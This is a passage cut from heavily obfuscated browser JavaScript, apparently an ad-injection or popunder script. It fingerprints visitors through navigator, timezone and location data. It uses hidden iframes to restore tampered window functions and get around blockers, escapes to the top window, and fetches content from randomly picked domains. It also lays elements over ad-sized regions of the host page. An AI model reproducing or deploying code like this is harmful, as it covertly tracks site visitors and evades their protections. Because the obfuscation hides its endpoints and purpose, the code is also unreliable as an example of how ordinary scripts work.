$.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case 